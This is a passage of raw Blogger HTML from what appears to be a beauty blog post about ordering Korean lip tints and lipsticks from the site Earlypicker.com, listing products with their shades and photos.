style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EThen I came\nacross Korean Beauty or K-Beauty, which is a different world in itself.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EKorean Skincare\nis very well known for its effectiveness and Korean makeup is famous for its\nCute and Adorable Packaging.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EThen I stumbled\nacross a Website, via which I was easily able to Purchase Korean Beauty\nproducts from Leading brands.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXBjxG8EaL8Sq9GWjWkzMG-vMNM79muApHFQK4zTR4q2qKsoNBH0op0kRECxkZvFAEJ2fXY2Dv0s8fzzI55AaZLC7Vy4kOX4z7HKC1yUQcnO2Jjserkz56K8M1p2R1oo8uztwUzsKsPow\/s1600\/2017-29-7--14-14-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXBjxG8EaL8Sq9GWjWkzMG-vMNM79muApHFQK4zTR4q2qKsoNBH0op0kRECxkZvFAEJ2fXY2Dv0s8fzzI55AaZLC7Vy4kOX4z7HKC1yUQcnO2Jjserkz56K8M1p2R1oo8uztwUzsKsPow\/s640\/2017-29-7--14-14-11.jpg\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EIntroducing \u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/www.earlypicker.com\/\"\u003E\u003Cb\u003Ewww.Earlypicker.com\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E, an E-Commerce\nPlatform all about \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EK-Beauty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cb\u003EThis is how it looks\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx11sPNEaKO38ewZbqob1S9Cq-93ff9vDjrN2VnORmvuBsJI4SL3VGO0qxhGfz6FT2bgn7XINAx1Qtui0avGSDVzU2oYbI-eloKE6rAeQkGqt0WkMz0wFLEE4CUfphg6_J4tDG4LQOfZ4\/s1600\/Screenshot+%2528288%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"621\" data-original-width=\"1326\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx11sPNEaKO38ewZbqob1S9Cq-93ff9vDjrN2VnORmvuBsJI4SL3VGO0qxhGfz6FT2bgn7XINAx1Qtui0avGSDVzU2oYbI-eloKE6rAeQkGqt0WkMz0wFLEE4CUfphg6_J4tDG4LQOfZ4\/s640\/Screenshot+%2528288%2529.png\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003EMy Experience with Early Picker\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%;\"\u003EI decided to order some Makeup from brands like \u003C\/span\u003E\u003Cspan style=\"background: white; font-size: 11.5pt; line-height: 115%;\"\u003EAprilskin, 3CE, Peripera Peri, Labiotte, Tony Moly etc\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EAs Koreans have lighter skin tones compared to\nIndians, I stayed away from Face Makeup like Foundation, Concealers etc because\nI did not want to Order a Wrong shade.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EAlso, I'm a Lipstick Junkie, so I was sold\nlooking at the Collection of Lip products available on the Website.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNMCyfQodXM-ni5ntas_skjGyNmsTtaBN_nhWfqpT1oKZVEHMEeUgXYlqkBNRahbT6DsLCaJcmn2cJjnnuTSmg501u-KdIxn2XZGS8Im7Mjw6BOrc1wZ6ttPcPgNb_Gfbql2WcyQSavVQ\/s1600\/Screenshot+%2528295%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"636\" data-original-width=\"1330\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNMCyfQodXM-ni5ntas_skjGyNmsTtaBN_nhWfqpT1oKZVEHMEeUgXYlqkBNRahbT6DsLCaJcmn2cJjnnuTSmg501u-KdIxn2XZGS8Im7Mjw6BOrc1wZ6ttPcPgNb_Gfbql2WcyQSavVQ\/s640\/Screenshot+%2528295%2529.png\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EHere is a List of Items I ordered\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt; line-height: 115%;\"\u003E1. Labiotte Chateau Wine Lip Tint\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; mso-bidi-font-family: Arial; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cb\u003E\u003Ci\u003EOR01 Chardonnay Orange\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.5pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003ERD02 Nebbiolo Red\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.5pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWfsM_VP9Vz1WSgW5UztOR4kywc-pkpg6pgRkXCAt5b9A6SMASkozddt-x62oG3xu9awQ8xEqU6yxrrJWrashSKC-vO3g-n2fd-Rgl25Tf8amX3qaV3dOHf0omSvpEAfs01HFoUoeWY6Y\/s1600\/2017-29-7--14-27-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"945\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWfsM_VP9Vz1WSgW5UztOR4kywc-pkpg6pgRkXCAt5b9A6SMASkozddt-x62oG3xu9awQ8xEqU6yxrrJWrashSKC-vO3g-n2fd-Rgl25Tf8amX3qaV3dOHf0omSvpEAfs01HFoUoeWY6Y\/s640\/2017-29-7--14-27-16.jpg\" title=\"\" width=\"520\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E2. Tony Moly Liptone Get It Tint\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; line-height: 115%;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E03 Play Orange\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background: white; line-height: 115%;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpR1Nqp9fs-oSltvb2OI2nHbOEArbfsWZwkMhseZN5JFW-ZXsbU06RnndnxXjSSm9ik3fKzcIGKJ-WalseMUTSf8xBgvaHgTI6HQ0DYn8wAOjiFwL3HzIH81MYpH6iM4q5IN0wpRD6tI0\/s1600\/2017-29-7--14-20-54.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpR1Nqp9fs-oSltvb2OI2nHbOEArbfsWZwkMhseZN5JFW-ZXsbU06RnndnxXjSSm9ik3fKzcIGKJ-WalseMUTSf8xBgvaHgTI6HQ0DYn8wAOjiFwL3HzIH81MYpH6iM4q5IN0wpRD6tI0\/s640\/2017-29-7--14-20-54.jpg\" title=\"\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt; line-height: 115%;\"\u003E3. 3CE Tattoo Lip Tint\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; line-height: 115%;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E#COOLEST\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCZg2KSq1WRbnqtFo0I_6GaEzCR_zKIzG2CCaDrry7iR2emeMRkLVnm9frN-xp7fyaaURHjpQKWr2vDr9YBCWOtHu2wSO9JGnth2w4gPNz6clSkrg42LZV77nR2zX9mcLpSNTEd9XF2Ts\/s1600\/2017-29-7--14-18-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"903\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCZg2KSq1WRbnqtFo0I_6GaEzCR_zKIzG2CCaDrry7iR2emeMRkLVnm9frN-xp7fyaaURHjpQKWr2vDr9YBCWOtHu2wSO9JGnth2w4gPNz6clSkrg42LZV77nR2zX9mcLpSNTEd9XF2Ts\/s640\/2017-29-7--14-18-12.jpg\" title=\"\" width=\"544\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt; line-height: 115%;\"\u003E4. Peripera Peri's Ink the Velvet\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; mso-bidi-font-family: Arial; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cb\u003E\u003Ci\u003E006 Celeb Deep Rose\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.5pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E014 Beauty Peak Rose\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIQu1nq0kw6zzO_LPxbSac0vuWn8i19sCik30u6s787SCU36uf150lN4oYFvxffu4VXDAvuskG3-w6SW-fpiCaz9fWRMxebGfZJSC6oppQeVurR25C154sDv71kMIrG5TFCeeF0QnOgg0\/s1600\/2017-29-7--14-22-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"725\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIQu1nq0kw6zzO_LPxbSac0vuWn8i19sCik30u6s787SCU36uf150lN4oYFvxffu4VXDAvuskG3-w6SW-fpiCaz9fWRMxebGfZJSC6oppQeVurR25C154sDv71kMIrG5TFCeeF0QnOgg0\/s640\/2017-29-7--14-22-10.jpg\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk8ZTuCxXOTr_l0CjzF3olm0zThmLZWURSkqCcVEe7OuD0YcBeFN-P5hb8J7xze8niVdjq6i17Nxk5vYarpMZPolDSR2cnTDpO19A3-JtW0Gd0eO008gkK8Gl943zlQ_-UYWiRPR1OdVg\/s1600\/2017-29-7--14-26-37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk8ZTuCxXOTr_l0CjzF3olm0zThmLZWURSkqCcVEe7OuD0YcBeFN-P5hb8J7xze8niVdjq6i17Nxk5vYarpMZPolDSR2cnTDpO19A3-JtW0Gd0eO008gkK8Gl943zlQ_-UYWiRPR1OdVg\/s640\/2017-29-7--14-26-37.jpg\" title=\"\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E5. 3CE Matte Lip Color\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; mso-bidi-font-family: Arial; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cb\u003E\u003Ci\u003E#909\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.5pt;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E#908\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJEqOPqVsE2c0sbe5P0PsRRLMRCsAEEnm6mep2m0V8FMuKF1p2HG001H03B_kck7YQJ-AGAbt6Cx_dQIF9CZHm9_8eEVp3RZGfKGjT1As_YrR6RCZ5GQ27tOXsISKEQCTHBq9jEju_Ekg\/s1600\/2017-29-7--14-39-04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJEqOPqVsE2c0sbe5P0PsRRLMRCsAEEnm6mep2m0V8FMuKF1p2HG001H03B_kck7YQJ-AGAbt6Cx_dQIF9CZHm9_8eEVp3RZGfKGjT1As_YrR6RCZ5GQ27tOXsISKEQCTHBq9jEju_Ekg\/s640\/2017-29-7--14-39-04.jpg\" title=\"\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VPgH3Kjpq_N-HCzsbWxr33VyJMuRjfuBMUJr84yqEuO_LJJu1Qy60K24LcJw5PWYHJy2QecbD3tpZIgqXIoyXAtSCV_K7g5cFaWvvnKTwV0Ae61ZhJdGGmKzDWg2DiXZK7AGwFtDwcU\/s1600\/2017-29-7--14-39-38.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VPgH3Kjpq_N-HCzsbWxr33VyJMuRjfuBMUJr84yqEuO_LJJu1Qy60K24LcJw5PWYHJy2QecbD3tpZIgqXIoyXAtSCV_K7g5cFaWvvnKTwV0Ae61ZhJdGGmKzDWg2DiXZK7AGwFtDwcU\/s640\/2017-29-7--14-39-38.jpg\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E6. Aprilskin Chalk Stick\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; mso-bidi-font-family: Arial; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cb\u003E\u003Ci\u003E02 Mocha Rose,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.5pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E03 Pave Pink\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 